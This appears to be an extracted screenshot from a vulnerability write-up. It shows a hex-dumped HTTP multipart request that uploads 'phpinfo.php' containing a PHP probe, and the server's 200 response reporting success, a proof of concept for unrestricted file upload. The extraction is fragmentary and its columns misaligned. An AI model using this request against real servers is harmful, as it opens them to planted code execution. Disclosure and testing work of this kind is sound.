 48 4e 70 4b 44 38 77 36 4d 54 59 31 qxkTHNpKD8w6MTY1
4d 7a 6b 32 4d 7a 59 7a 4f 54 4d 32 MzQ5Mzk2MzYzOTM2
4d 77 25 33 44 25 33 44 0d 0a 43 6f OTM5Mw%3D%3D Co
74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
6f 75 6e 64 61 72 79 69 64 67 72 4c ormBoundaryidgrL
4f 70 70 73 78 78 74 0d 0a 43 6f 6e 28ZkOppsxxt Con
2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
70 68 70 69 6e 66 6f 2e 70 68 70 22 me="phpinfo.php"
6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
69 63 61 74 69 6f 6e 2f 6f 63 74 65 application/octe
72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream <?ph
70 69 6e 66 6f 28 29 3b 20 3f 3e 0d p phpinfo(); ?>
2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
6e 64 61 72 79 69 64 67 72 4c 32 38 mBoundaryidgrL28
70 73 78 78 74 0d 0a 43 6f 6e 74 65 ZkOppsxxt Conte
69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
65 22 0d 0a 0d 0a 70 68 70 69 6e 66 "name" phpinf
70 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 o.php ------We
46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
4c 32 38 5a 6b 4f 70 70 73 78 78 74 idgrL28ZkOppsxxt
1 HTTP/1.1 200 OK
2 Date : Thu, 26 May 2022 06:16:25 GMT
3 Server : Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.5.38
5 Content-Length : 0
6 Connection : close
7 Content-Type : text/html
8
9
上传成功